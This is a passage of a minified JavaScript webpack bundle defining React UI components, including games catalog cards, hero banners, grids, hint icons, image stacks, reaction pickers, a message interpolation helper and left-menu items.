o=a(474848),i=a(723723),n=a(172656),r=a(293116),l=a(724648),s=a(285056),d=a(279734),c=a(708398);const u=({src:e,srcSet:t,href:a,subhead:u,title:m,description:h,action:v,content:p,onLinkClick:f,imageLinkAriaLabel:g,"data-testid":x,getRootRef:_})=>(0,o.jsxs)(n.Group,{className:c.default.container,padding:"none",separator:"hide",getRootRef:_,"data-testid":x,children:[(0,o.jsx)(r.Image,{className:c.default.image,widthSize:428,heightSize:241,src:e,srcSet:t,href:a,onClick:f,"aria-label":g,alt:""}),(0,o.jsxs)(l.Flex,{className:c.default.info,direction:"column",children:[(0,o.jsx)(s.Footnote,{className:(0,i.getColorClass)("color_text_subhead"),children:u}),(0,o.jsx)(s.Title,{className:c.default.title,level:"3",weight:"2",children:(0,o.jsx)(d.Link,{className:(0,i.getColorClass)("color_text_primary"),href:a,hasVisited:!1,onClick:f,children:m})}),(0,o.jsx)(s.Footnote,{className:(0,i.getColorClass)("color_text_secondary"),children:h}),!!p&&(0,o.jsx)("div",{className:c.default.content,children:p}),!!v&&(0,o.jsx)("div",{className:c.default.action,children:v})]})]})},55499:(e,t,a)=>{a.d(t,{GamesCatalogCardSkeleton:()=>s});var o=a(474848),i=a(724648),n=a(285056),r=a(63108),l=a(708398);const s=({action:e,content:t})=>(0,o.jsxs)("div",{className:l.default.container,children:[(0,o.jsx)(r.Skeleton,{width:428,height:241,borderRadius:10}),(0,o.jsxs)(i.Flex,{className:l.default.info,direction:"column",children:[(0,o.jsx)(n.Footnote,{children:(0,o.jsx)(r.Skeleton,{width:140})}),(0,o.jsx)(n.Title,{className:l.default.title,level:"3",children:(0,o.jsx)(r.Skeleton,{width:300})}),(0,o.jsx)(n.Footnote,{children:(0,o.jsx)(r.Skeleton,{width:240})}),!!t&&(0,o.jsx)("div",{className:l.default.content,children:t}),!!e&&(0,o.jsx)("div",{className:l.default.action,children:e})]})]})},286716:(e,t,a)=>{a.d(t,{GamesHeroBanner:()=>v});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(787744),s=a(293116),d=a(220208),c=a(724648),u=a(194528),m=a(412888),h=a(637244);const v=({activated:e,title:t,description:a,action:v,trailer:p,children:f,alt:g="",TitleTypographyComponent:x=r.Headline,DescriptionTypographyComponent:_=r.Footnote,textSpacing:k,noRadius:C,iconSrc:b,iconAlt:y,...j})=>{const S=C?l.ImageBase:s.Image,I=b?12:20;return(0,o.jsxs)(S,{noBorder:!0,borderRadius:C?void 0:"l",alt:g,...j,children:[!!p&&(0,o.jsx)(s.Image.OverlayItem,{className:h.default.trailer,placement:"top-left",children:p}),(0,o.jsxs)("div",{className:(0,i.classNames)(h.default.overlayContent,!e&&h.default.overlayContentHidden),children:[(0,o.jsx)(s.Image.OverlayItem,{className:h.default.gradientContainer,placement:"bottom-left",children:(0,o.jsx)(d.Gradient,{className:h.default.gradient,to:"top",mode:"overlay"})}),(0,o.jsx)(s.Image.OverlayItem,{className:h.default.contentContainer,placement:"bottom-left",children:(0,o.jsxs)(c.Flex,{className:h.default.content,noWrap:!0,gap:I,align:"end",children:[b&&(0,o.jsx)(s.Image,{borderRadius:"l",alt:y??"",src:b,size:48}),(0,o.jsxs)(c.Flex.Item,{className:h.default.info,alignSelf:"end",flex:"content",flexBasis:0,children:[(0,o.jsx)(m.TextClamp,{className:(0,n.getColorClass)("color_text_contrast"),TypographyComponent:x,lines:1,level:"2",weight:"2","data-testid":"games-hero-banner-title",children:t}),k&&(0,o.jsx)(u.Spacing,{size:k}),(0,o.jsx)(m.TextClamp,{className:(0,n.getColorClass)("color_text_contrast"),TypographyComponent:_,lines:2,"data-testid":"games-hero-banner-description",children:a})]}),v]})})]}),f]})}},433165:(e,t,a)=>{a.d(t,{GamesHeroBannerSkeleton:()=>r});var o=a(474848),i=a(63108),n=a(48343);const r=({widthSize:e,heightSize:t,borderRadius:a=10})=>(0,o.jsx)(i.Skeleton,{className:n.default.skeleton,borderRadius:a,width:e,height:t})},225396:(e,t,a)=>{a.d(t,{GradientGroup:()=>d});var o=a(474848),i=a(351118),n=a(172656),r=a(220208),l=a(137620);const s={primary:l.default.contentPrimary,secondary:void 0},d=({header:e,children:t,stretched:a,gradientDirection:d,hasBackground:c,appearance:u="secondary",...m})=>e?(0,o.jsx)(n.Group,{...m,className:(0,i.classNames)(l.default.container,a&&l.default.containerStretched),children:(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.containerIn,c&&l.default.containerInHasBackground),children:[(0,o.jsxs)("div",{className:l.default.header,children:[(0,o.jsx)("div",{className:l.default.gradient,children:(0,o.jsx)(r.Gradient,{className:(0,i.classNames)(l.default.gradientIn,"bottom"===d&&l.default.gradientInBottomDirection),mode:"primary"===u?"default":"tint",to:d})}),(0,o.jsx)("div",{className:l.default.headerContent,children:e})]}),(0,o.jsx)(r.Card,{className:(0,i.classNames)(l.default.content,c&&l.default.contentHasBackground,s[u]),mode:"shadow",children:t})]})}):(0,o.jsx)(n.Group,{...m,className:(0,i.classNames)(a&&l.default.containerStretched),children:t})},591378:(e,t,a)=>{a.d(t,{Grid:()=>h});var o=a(474848),i=a(351118),n=a(296540),r=a(377803),l=a(298791),s=a(231597),d=a(76345),c=a(37390);const u={regular:r.default.sizeBasePaddingHorizontal.regular.value},m={regular:r.default.sizeBasePaddingVertical.regular.value},h=Object.assign((({getRootRef:e,spacing:t=0,stretched:a,columns:r="dynamic",rowSpacing:d,columnSpacing:h,hasSeparator:v,children:p,className:f,style:g,"data-testid":x="grid",..._})=>{const k="dynamic"===r?0:r,[C,b]=(0,n.useState)((()=>n.Children.toArray(p).some((e=>(0,n.isValidElement)(e)&&e.type===s.GridHorizontalScroll)))),y=(0,n.useMemo)((()=>({hasColumns:k>0,hasHorizontalScroll:C,setHasHorizontalScroll:b,hasSeparator:v})),[k,C,v]),j=d??t,S=h??t,I={"--grid-columns":String(k),"--grid-row-spacing":"string"==typeof j?u[j]:`${j}px`,"--grid-column-spacing":"string"==typeof S?m[S]:`${S}px`,...g};return(0,o.jsx)(l.GridContextProvider,{value:y,children:(0,o.jsx)("div",{"data-testid":x,ref:e,className:(0,i.classNames)(c.default.root,a&&c.default.rootStretched,C&&c.default.rootHasHorizontalScroll,f),style:I,..._,children:p})})}),{Item:d.GridItem,HorizontalScroll:s.GridHorizontalScroll})},298791:(e,t,a)=>{a.d(t,{GridContextProvider:()=>r,useGridContext:()=>l});var o=a(351118),i=a(296540);const n=(0,i.createContext)({setHasHorizontalScroll:o.noop}),r=n.Provider,l=()=>(0,i.useContext)(n)},231597:(e,t,a)=>{a.d(t,{GridHorizontalScroll:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(377803),l=a(354592),s=a(298791),d=a(87959);const c={base:r.default.sizeBasePaddingHorizontal.regular.value},u=({padding:e,centered:t,children:a,className:r,scrollSnap:u,...m})=>{const{setHasHorizontalScroll:h}=(0,s.useGridContext)(),v=(0,n.useRef)(null);(0,n.useLayoutEffect)((()=>(h(!0),()=>{h(!1)})),[h]);const p=e&&c[e]||e,f={"--grid-padding":"number"==typeof p?`${p}px`:p},g=u?e=>v.current?function(e,t){let a=0,o=e.length-1;for(;a!==o;){const i=Math.floor((a+o)/2),n=e[i].offsetLeft;n>=t&&(o=i),n<t&&(a=i+1)}return e[a].offsetLeft}(v.current.children,e-v.current.offsetWidth):e:void 0,x=u?e=>v.current?function(e,t){let a=0,o=e.length-1;for(;a!==o;){const i=Math.ceil((a+o)/2),n=e[i].offsetLeft;n<=t&&(a=i),n>t&&(o=i-1)}return e[a].offsetLeft}(v.current.children,e+v.current.offsetWidth):e:void 0;return(0,o.jsx)(l.HorizontalScroll,{"data-testid":"grid-horizontalscroll",className:(0,i.classNames)(d.default.root,t&&d.default.rootCentered,r),getScrollToLeft:g,getScrollToRight:x,...m,children:(0,o.jsx)("div",{"data-sortable-root":!0,className:(0,i.classNames)(d.default.items,void 0!==p&&d.default.itemsWithPadding),style:f,ref:v,children:a})})}},76345:(e,t,a)=>{a.d(t,{GridItem:()=>l});var o=a(474848),i=a(351118),n=a(298791),r=a(979771);const l=({centered:e,className:t,...a})=>{const{hasColumns:l,hasHorizontalScroll:s,hasSeparator:d}=(0,n.useGridContext)();return(0,o.jsx)("div",{"data-testid":"grid-item",className:(0,i.classNames)(r.default.root,e&&r.default.rootCentered,s&&r.default.rootHasHorizontalScroll,!l&&r.default.rootMultiline,d&&r.default.rootHasSeparator,t),...a})}},952352:(e,t,a)=>{a.d(t,{GridImage:()=>r});var o=a(474848),i=a(293116),n=a(87960);const r=({src:e,borderRadius:t="m",...a})=>{const r=e.slice(0,4);return(0,o.jsx)(i.Image,{borderRadius:t,...a,children:(0,o.jsx)("div",{className:n.default.block,"aria-hidden":!0,children:r.map((e=>(0,o.jsx)("div",{className:n.default.item,style:{backgroundImage:`url(${e})`}},e)))})})}},279544:(e,t,a)=>{a.d(t,{GroupBanner:()=>s});var o=a(474848),i=a(351118),n=a(172656),r=a(327626),l=a(40336);const s=({stretched:e,...t})=>(0,o.jsx)(n.Group,{padding:"none",separator:"hide",className:(0,i.classNames)(l.default.group,e&&l.default.groupStretched),children:(0,o.jsx)(r.Banner,{noPadding:!0,stretched:e,...t})})},552292:(e,t,a)=>{a.d(t,{HeaderLayout:()=>l});var o=a(474848),i=a(351118),n=a(24913),r=a(996772);const l=Object.assign((({children:e,aside:t,className:a,...n})=>(0,o.jsxs)("div",{"data-testid":"headerlayout",...n,className:(0,i.classNames)(r.default.container,a,"vkitInternalHeaderLayout"),children:[(0,o.jsx)("div",{className:(0,i.classNames)(r.default.main,"vkitInternalTabsWithCustomSpacing"),children:(0,o.jsx)("div",{"data-testid":"headerlayout-in",className:r.default.mainIn,children:e})}),!!t&&(0,o.jsx)("div",{"data-testid":"headerlayout-aside",className:r.default.aside,children:t})]})),{Content:n.HeaderLayoutContent})},24913:(e,t,a)=>{a.d(t,{HeaderLayoutContent:()=>l});var o=a(474848),i=a(351118),n=a(687867);const r={center:void 0,top:n.default.rootAlignTop,bottom:n.default.rootAlignBottom},l=({children:e,className:t,align:a="center",...l})=>(0,o.jsxs)("div",{...l,className:(0,i.classNames)(n.default.root,r[a],t),children:[(0,o.jsx)("div",{className:n.default.top}),e,(0,o.jsx)("div",{className:n.default.bottom})]})},404204:(e,t,a)=>{a.d(t,{HeaderTabs:()=>d});var o=a(474848),i=a(351118),n=a(354592),r=a(774038),l=a(383849),s=a(721692);const d=({mode:e="accent",noScroll:t,children:a,scrollProps:d,className:c,layoutFillMode:u=(t?void 0:"shrinked"),...m})=>{const{registerTabs:h}=(0,l.useModalHeaderContext)();h();const v=t?a:(0,o.jsx)(n.HorizontalScroll,{arrowSize:"m",...d,children:a});return(0,o.jsx)(r.Tabs,{mode:e,className:(0,i.classNames)(s.default.root,t&&s.default.rootNoScroll,c),layoutFillMode:u,...m,children:v})}},817590:(e,t,a)=>{a.d(t,{HintIcon:()=>A});var o=a(474848),i=a(997661),n=a(868689),r=a(558105),l=a(396241),s=a(398569),d=a(631309),c=a(694142),u=a(105318),m=a(853006),h=a(140832),v=a(988379),p=a(719768),f=a(260562),g=a(382996),x=a(660965),_=a(684797),k=a(197093),C=a(347820),b=a(351118),y=a(220208),j=a(578392),S=a(53882);const I={outline_16:i.Icon16HelpOutline,outline_20:n.Icon20HelpOutline,outline_24:r.Icon24HelpOutline,outline_28:l.Icon28HelpOutline,outline_36:s.Icon36HelpOutline,outline_56:d.Icon56HelpOutline,filled_12:c.Icon12Help,filled_16:u.Icon16Help,filled_24:m.Icon24Help,"info-filled_16":h.Icon16InfoCircle,"info-filled_20":v.Icon20Info,"info-filled_24":p.Icon24Info,"info-filled_28":f.Icon28InfoCircle,"info-outline_16":g.Icon16InfoOutline,"info-outline_20":x.Icon20InfoCircleOutline,"info-outline_24":_.Icon24InfoCircleOutline,"info-outline_28":k.Icon28InfoCircleOutline,"info-outline_56":C.Icon56InfoOutline},N={default:void 0,top:S.default.containerPlacementTop,center:S.default.containerPlacementCenter,bottom:S.default.containerPlacementBottom},w={s:S.default.containerGapS,m:S.default.containerGapM,l:S.default.containerGapL,none:void 0},A=({gap:e="s",mode:t="outline",placement:a="top",size:i=16,tooltip:n,disabled:r,className:l,...s})=>{const d=(0,b.classNames)(S.default.container,N[a],w[e],l),c=I[`${t}_${i}`];if(r)return(0,o.jsx)(c,{"aria-hidden":r,disabled:r,className:d});const u=(0,o.jsx)(y.Tappable,{"data-testid":"hinticon",...s,Component:"span",className:d,hoverMode:"opacity",activeMode:"opacity",children:(0,o.jsx)(c,{})});return n?(0,o.jsx)(j.TextTooltip,{enableInteractive:!0,...n,children:(0,o.jsx)("span",{children:u})}):u}},455396:(e,t,a)=>{a.d(t,{ImageCard:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(783856),l=a(564884);function s({src:e,noBlur:t,noTopRounded:a,noBottomRounded:s,children:d}){const c={"--image-card-background":e?`url(${e})`:void 0};return(0,o.jsxs)(n.Card,{className:(0,i.classNames)(l.default.container,a&&l.default.noTopRounded,s&&l.default.noBottomRounded),children:[(0,o.jsx)(r.Overlay,{className:(0,i.classNames)(l.default.overlay,(!t||!e)&&l.default.blurred),style:c}),(0,o.jsx)("div",{className:l.default.content,children:d})]})}},666908:(e,t,a)=>{a.d(t,{ImagesStack:()=>m});var o=a(474848),i=a(351118),n=a(296540),r=a(293116),l=a(285056),s=a(638503),d=a(817231),c=a(120863);const u={row:c.default.rootRow,"row-reverse":c.default.rootRowReverse,column:c.default.rootColumn},m=Object.assign((({direction:e="row",size:t=48,width:a,widthSize:d,height:m,heightSize:h,borderRadius:v,visibleCount:p=3,count:f,className:g,children:x,style:_,...k})=>{let C=("row"===e||"row-reverse"===e?d:h)??t;"number"==typeof C&&(C=`${C}px`);const b={..._,"--vkui_internal--images_stack_size":C};let y=n.Children.toArray(x).filter((e=>(0,n.isValidElement)(e)&&e.type===s.ImagesStackImage));const j=f||Math.min(99,Math.max(0,y.length-p));return y=y.slice(0,p),(0,o.jsx)("div",{"data-testid":"imagesstack",className:(0,i.classNames)(c.default.root,u[e],g),style:b,...k,children:y.map(((e,s)=>{const u=s===y.length-1,p=Boolean(j)&&u;return(0,n.cloneElement)(e,{size:t,width:a,widthSize:d,height:m,heightSize:h,borderRadius:v,className:(0,i.classNames)(c.default.image,e.props.className),style:{...e.props.style,zIndex:s+1},children:p?(0,o.jsx)(r.Image.Overlay,{"data-testid":"imagesstack-counter",visibility:"always",theme:"dark",disableInteractive:!0,children:(0,o.jsxs)(l.Subhead,{weight:"1",children:["+",j]})}):e.props.children})}))})}),{Image:s.ImagesStackImage,ImageBlurOverlay:d.ImagesStackImageBlurOverlay})},638503:(e,t,a)=>{a.d(t,{ImagesStackImage:()=>r});var o=a(474848),i=a(351118),n=a(293116);const r=({className:e,...t})=>(0,o.jsx)(n.Image,{"data-testid":"imagesstack-image",className:(0,i.classNames)("vkitInternalImagesStackImage",e),...t})},817231:(e,t,a)=>{a.d(t,{ImagesStackImageBlurOverlay:()=>l});var o=a(474848),i=a(726756),n=a(293116),r=a(565725);const l=()=>(0,o.jsx)(n.Image.Overlay,{"data-testid":"imagesstack-imagebluroverlay",className:r.default.root,visibility:"always",theme:"dark",disableInteractive:!0,children:(0,o.jsx)(i.Icon24HideOutline,{})})},327940:(e,t,a)=>{a.d(t,{Indicator:()=>h});var o=a(474848),i=a(351118),n=a(724648),r=a(285056),l=a(220208),s=a(412888),d=a(509876);const c={default:d.default.rootCountDefault,done:d.default.rootCountDone},u={done:d.default.rootRegularityDone,notCompleted:d.default.rootRegularityNotCompleted,default:d.default.rootRegularityDefault,disabled:d.default.rootRegularityDisabled},m=e=>"count"===e.type&&"string"==typeof e.count,h=({href:e,onClick:t,children:a,mode:h="done",type:v="regularity",...p})=>{const f=(0,i.classNames)(d.default.root,m({...p,type:v})?d.default.rootCount:d.default.rootRegularity,m({...p,type:v})?c[h]:u[h]),g=(0,o.jsxs)(n.Flex,{className:f,align:"center",justify:"center",direction:"column",children:[m({...p,type:v})&&(0,o.jsx)(s.TextClamp,{className:d.default.childCountTitle,lines:1,TypographyComponent:r.Title,level:"3","aria-hidden":!0,children:p.count}),a]});return t||e?(0,o.jsx)(l.Tappable,{...p,className:(0,i.classNames)(d.default.tappableContainer,p.className),hoverMode:"opacity",activeMode:"opacity",href:e,onClick:t,children:g}):(0,o.jsx)("div",{...p,children:g})}},724592:(e,t,a)=>{a.d(t,{InlineAnimatedCommentItem:()=>s});var o=a(474848),i=a(724648),n=a(285056),r=a(412888),l=a(472536);const s=({text:e,firstName:t,onClick:a})=>(0,o.jsxs)(i.Flex,{tabIndex:0,direction:"row",align:"center",justify:"start",noWrap:!0,gap:[8,0],onClick:a,onKeyDown:e=>{"Enter"!==e.key&&"Space"!==e.key||a?.()},children:[(0,o.jsx)(i.Flex.Item,{flex:"fixed",className:l.default.firstName,children:(0,o.jsx)(r.TextClamp,{Component:n.Footnote,weight:"2",lines:1,children:t})}),(0,o.jsx)(i.Flex.Item,{children:(0,o.jsx)(r.TextClamp,{Component:n.Footnote,weight:"3",lines:1,children:e})})]})},432480:(e,t,a)=>{a.d(t,{InlineAnimation:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(724648),l=a(255384);const s=Object.assign((({children:e,active:t,baseDelay:a})=>(0,o.jsx)(r.Flex,{direction:"column",gap:t?12:[0,0],"data-testid":"inline-animation",children:n.Children.toArray(e).map(((e,o)=>(0,n.isValidElement)(e)?(0,n.cloneElement)(e,{...e.props,active:t,baseDelay:a,index:o}):e))})),{Item:({children:e,delay:t,instant:a,index:r=0,active:s,baseDelay:d=1200,onAnimationStart:c})=>{const[u,m]=(0,n.useState)(!1),[h,v]=(0,n.useState)(9999),p=(0,n.useRef)(null);return(0,n.useEffect)((()=>{p.current&&v(p.current.scrollHeight)}),[e]),(0,n.useEffect)((()=>{if(!s)return;if(a)return m(!0);const e=setTimeout((()=>{c?.(),m(!0)}),"number"==typeof t?t:d*(r+1));return()=>clearTimeout(e)}),[s,t,d,r,a,c]),(0,o.jsx)("div",{ref:p,className:(0,i.classNames)(l.default.itemBase,u?l.default.itemVisible:l.default.itemHidden),"data-testid":`inline-animation-item-${r}`,style:{maxHeight:u?`${h}px`:"0"},children:e})}})},588276:(e,t,a)=>{a.d(t,{InlineReactions:()=>h});var o=a(474848),i=a(560265),n=a(141575),r=a(296540),l=a(175400),s=a(271036),d=a(625528),c=a(591378),u=a(838720),m=a(411748);const h=({getRootRef:e,visibleReactions:t,extendedReactions:a,activeReaction:h,extendedColumnsCount:v=7,onSetReaction:p,moreButtonCollapseLabel:f,moreButtonExpandLabel:g,...x})=>{const[_,k]=(0,r.useState)(!1),C=()=>{k(!_)};return h?(0,o.jsx)(u.ReactionChip,{reactionImage:h.image,userImage:h.userAvatar,onClick:()=>p(void 0),label:h.alt}):(0,o.jsxs)(l.ButtonGroup,{getRootRef:e,gap:"s",...x,children:[t.map((e=>(0,o.jsx)(s.IconButton,{src:e.image,onClick:()=>p(e),label:e.alt,size:32,noPadding:!0},e.id))),!!a.length&&(0,o.jsx)(d.Popover,{trigger:"click",placement:"top-end",offsetByCrossAxis:12,shown:_,onShownChange:C,maxWidth:284,content:(0,o.jsx)(c.Grid,{columns:v,spacing:8,className:m.default.gridContainer,children:a.map((e=>(0,o.jsx)(c.Grid.Item,{centered:!0,children:(0,o.jsx)(s.IconButton,{src:e.image,onClick:()=>(e=>{p(e),k(!1)})(e),label:e.alt,size:32,noPadding:!0})},e.id)))}),children:(0,o.jsx)(s.IconButton,{className:m.default.iconMore,onClick:C,label:_?f:g,noPadding:!0,size:32,children:_?(0,o.jsx)(i.Icon24Cancel,{}):(0,o.jsx)(n.Icon24MoreHorizontal,{})})})]})}},838720:(e,t,a)=>{a.d(t,{ReactionChip:()=>c});var o=a(474848),i=a(709830),n=a(271036),r=a(724648),l=a(787744),s=a(612196),d=a(752928);const c=({reactionImage:e,userImage:t,onClick:a,label:c})=>(0,o.jsx)(n.IconButton,{className:d.default.root,onClick:a,label:c,noPadding:!0,children:(0,o.jsxs)(r.Flex,{gap:"2xs",align:"center",children:[(0,o.jsx)(l.ImageBase,{size:18,src:e,alt:c,noBorder:!0}),t?(0,o.jsx)(s.Avatar,{size:16,src:t,alt:""}):(0,o.jsx)(s.Avatar,{size:16,alt:"",children:(0,o.jsx)(s.Avatar.ColorPlaceholder,{appearance:"gray",children:(0,o.jsx)(i.Icon16User,{})})})]})})},373080:(e,t,a)=>{a.d(t,{InnerHTML:()=>i});var o=a(474848);function i({Component:e="span",children:t,getRootRef:a,...i}){return(0,o.jsx)(e,{...i,ref:a,dangerouslySetInnerHTML:{__html:String(t)}})}},344356:(e,t,a)=>{a.d(t,{DEFAULT_ALLOWED_HTML:()=>n,Interpolate:()=>r});var o=a(474848),i=a(966809);const n={a:["href","target","rel"],br:!0,b:!0,i:!0,span:!0},r=({children:e,values:t,allowedHTML:a})=>(0,o.jsx)(o.Fragment,{children:(0,i.interpolateMessage)(e,t,a)})},966809:(e,t,a)=>{a.d(t,{interpolateMessage:()=>d});var o=a(474848),i=a(296540),n=a(279734),r=a(344356);const l={a:n.Link},s=(e,t)=>{if(!e||!Array.isArray(t)||!t.length)return{};const a=t.join("|"),o=`(?<propname>${a})=(?<quote>["'])(?<propvalue>.*?)(?<!\\\\)\\k<quote>`,i=`(?<propnamebool>${a})`;return Array.from(e.matchAll(new RegExp(`${o}|${i}`,"g"))).reduce(((e,t)=>{const a=t.groups?.propname||t.groups?.propnamebool,o=t.groups?.propvalue||!0;return a&&(e[a]=o),e}),{})},d=(e,t={},a={})=>{if(!e)return e;const n={...r.DEFAULT_ALLOWED_HTML,...a},c=[],u=Object.keys(t).concat(Object.keys(n).filter((e=>n[e])));if(!u.length)return e;const m=(e=>{const t=e.join("|");return new RegExp(`<(?<keyhtml>${t})(?<propshtml> .*?)?>(?<childrenhtml>.*?)</\\k<keyhtml>>|{(?<keyi18n>${t})}(?<childreni18n>.*?){/\\k<keyi18n>}|<(?<keyhtmlself>${t})(?<propshtmlself> .*?)?/?>|{(?<keyi18nself>${t})}`,"g")})(u);let h=0;for(const a of e.matchAll(m)){const r=a[0],u=a.groups?.keyhtml||a.groups?.keyi18n||a.groups?.keyhtmlself||a.groups?.keyi18nself||"",m=a.groups?.propshtml||a.groups?.propshtmlself,v=d(a.groups?.childrenhtml||a.groups?.childreni18n,t,n),p=s(m,n[u]),f=a.index,g=t[u],x="function"==typeof g?g({key:f,...p,children:v}):(0,i.isValidElement)(g)?(0,i.cloneElement)(g,{key:f,...g.props,...p},v):!t.hasOwnProperty(u)&&n.hasOwnProperty(u)?(0,i.createElement)(l[u]||u,{key:f,...p},v):g;c.push(e.slice(h,f),Array.isArray(x)?(0,o.jsx)(i.Fragment,{children:x},f):x),h=f+r.length}return 0===h?e:(c.push(e.slice(h)),c.reduce(((e,t)=>e||0===e?t||0===t?"object"!=typeof e&&"object"!=typeof t?`${e}${t}`:Array.isArray(e)?"object"!=typeof e[e.length-1]&&"object"!=typeof t?(e[e.length-1]=`${e[e.length-1]}${t}`,e):(e.push(t),e):[e,t]:e:t)))}},724244:(e,t,a)=>{a.d(t,{InterpunctSeparator:()=>r});var o=a(474848),i=a(351118),n=a(829684);const r=({className:e,style:t,spacing:a=6})=>(0,o.jsx)("span",{"aria-hidden":!0,className:(0,i.classNames)(n.default.container,e),style:{...t,marginLeft:a,marginRight:a},children:"·"})},815138:(e,t,a)=>{a.d(t,{Join:()=>n});var o=a(474848),i=a(296540);const n=({separator:e,children:t})=>(0,o.jsx)(o.Fragment,{children:i.Children.toArray((0,i.isValidElement)(t)&&t.type===i.Fragment?t.props.children:t).filter(Boolean).flatMap(((t,a)=>[a>0&&(0,o.jsx)(i.Fragment,{children:e},`s${a}`),t]))})},731860:(e,t,a)=>{a.d(t,{LangTag:()=>r});var o=a(474848),i=a(296540),n=a(373080);const r=({tag:e,children:t,Component:a="span",enableInnerHTML:r,...l})=>{const[s,d]=t.split(`{${e}}`,2);if(!d)return t;const[c,u]=d.split(`{/${e}}`,2);if(void 0===u)return t;const m=r?n.InnerHTML:i.Fragment;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(m,{children:s}),(0,o.jsx)(a,{...l,children:(0,o.jsx)(m,{children:c})}),(0,o.jsx)(m,{children:u})]})}},152995:(e,t,a)=>{a.d(t,{LeftMenuContextProvider:()=>n,useLeftMenuContext:()=>r});var o=a(296540);const i=(0,o.createContext)({}),n=i.Provider,r=()=>(0,o.useContext)(i)},707158:(e,t,a)=>{a.d(t,{Footer:()=>c});var o=a(474848),i=a(722839),n=a(296540),r=a(507852),l=a(486114),s=a(665816),d=a(811514);const c=({sections:e,onSelect:t})=>e.map((({id:e,items:a,limit:c})=>{const u=c?a.slice(0,c.count):a,m=c?a.slice(c.count,a.length):[];return(0,o.jsxs)(n.Fragment,{children:[(0,o.jsx)(l.SeparatorSpacing,{size:28,wide:!0}),(0,o.jsxs)("ol",{className:d.default.root,children:[u.map(((e,a)=>(0,o.jsx)(s.FooterItem,{className:d.default.item,...e,onClick:a=>t(e,a)},e.id??a))),c&&Boolean(m.length)&&(0,o.jsx)(r.DropdownActionSheet,{size:"s",content:m.map((e=>(0,o.jsx)(r.DropdownActionSheet.Item,{href:e.href,target:e.target,onClick:a=>t(e,a),children:e.label},e.id))),children:(0,o.jsx)(s.FooterItem,{className:d.default.item,label:(0,o.jsxs)(o.Fragment,{children:[c.show_more_label,(0,o.jsx)(i.Icon12ChevronDownSmall,{})]})})})]})]},e)}))},665816:(e,t,a)=>{a.d(t,{FooterItem:()=>c});var o=a(474848),i=a(351118),n=a(279734),r=a(285056),l=a(412888),s=a(152995),d=a(132304);const c=({getRootRef:e,id:t,icon:a,label:c,href:u,onClick:m,className:h,target:v,...p})=>{const{narrow:f}=(0,s.useLeftMenuContext)();return(0,o.jsx)("li",{ref:e,id:t,className:(0,i.classNames)(d.default.root,h),...p,children:(0,o.jsx)(l.TextClamp,{Component:n.Link,className:d.default.in,lines:f?1:0,mode:"secondary",href:u,target:v,onClick:m,children:(0,o.jsx)(r.Caption,{level:"1",children:c})})})}},235975:(e,t,a)=>{a.d(t,{LeftMenuItem:()=>b});var o=a(474848),i=a(62068),n=a(351118),r=a(296540),l=a(787744),s=a(293116),d=a(612196),c=a(350072),u=a(279734),m=a(220208),h=a(285056),v=a(373080),p=a(783856),f=a(412888),g=a(152995),x=a(682023),_=a(2103),k=a(490029);const C={square:l.ImageBase,rounded:e=>(0,o.jsx)(s.Image,{borderRadius:"l",...e}),round:d.Avatar},b=({id:e,icon:t,label:a,count:s,counter_href:d,badge:b,href:y,target:j,tooltip:S,collapsed:I,settingsAriaLabel:N,heading:w,onClick:A,onCounterClick:B,onSettingsClick:T})=>{const{narrow:P,featuredItemId:R,onTooltipClick:M,onTooltipClose:L}=(0,g.useLeftMenuContext)(),O=R===e?S:void 0,z=(0,r.useCallback)((()=>{O&&L?.(O)}),[O,L]),F="accent"===b,H=M??L,E=(0,_.isRawIcon)(t),V=(0,_.isImageIcon)(t),D=(0,_.isCustomIcon)(t),W=V?C[t.shape]:C.square;return(0,o.jsxs)("li",{"data-testid":"leftmenuitem",id:e,className:(0,n.classNames)(k.default.container,P&&k.default.containerNarrow),children:[(0,o.jsxs)(m.Tappable,{href:y,target:j,onClick:A,className:k.default.item,children:[t&&(0,o.jsxs)(W,{className:k.default.icon,alt:"",src:V?t.src:void 0,size:20,noBorder:!V,withTransparentBackground:!V,children:[E&&(0,o.jsx)(v.InnerHTML,{children:t.html}),D&&t.content,"prominent"===b&&(0,o.jsx)(l.ImageBase.OverlayItem,{left:16,bottom:16,children:(0,o.jsx)(m.Badge,{mode:"prominent"})})]}),(0,o.jsx)(h.Text,{"data-testid":"leftmenuitem-label",className:k.default.label,children:(0,o.jsx)(x.Tooltip,{placement:"right",maxWidth:O?.max_width,text:O?.content,onClick:()=>O&&H?.(O),onClose:z,shown:!I&&!P&&Boolean(O)&&Boolean(H),children:(0,o.jsxs)("span",{className:k.default.labelIn,children:[(0,o.jsx)(f.TextClamp,{lines:1,"data-testid":"leftmenuitem-text",...w&&{role:"heading","aria-level":2},children:a}),F&&(0,o.jsx)(m.Badge,{"data-testid":"leftmenuitem-badge",className:k.default.badge,mode:"new"})]})})}),(()=>{if(!s)return null;const e=String(s),t={className:k.default.counterObject,type:"internal/link"},a={placement:"bottom-left",offset:[15,0]},i=(0,o.jsx)(c.Counter,{"data-testid":"leftmenuitem-counter",size:"s",appearance:"neutral",mode:"primary",children:e}),n=(0,o.jsx)(u.Link,{href:d,onClick:B,noUnderline:!0,children:i});return d&&P?(0,o.jsx)(p.Overlay,{...t,...a,Component:"object",children:n}):d?(0,o.jsx)("object",{...t,children:n}):P?(0,o.jsx)(p.Overlay,{...a,children:i}):i})()]}),T&&(0,o.jsx)(m.Tappable,{"data-testid":"leftmenuitem-settings","aria-label":N,"aria-hidden":!N,className:k.default.settings,tabIndex:N?0:-1,hoverMode:k.default.settingsHover,activeMode:k.default.settingsActive,onClick:T,children:(0,o.jsx)(i.Icon24Settings,{width:16,height:16})})]})}},891550:(e,t,a)=>{a.d(t,{LeftMenuItemSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(787744),r=a(63108),l=a(490029);const 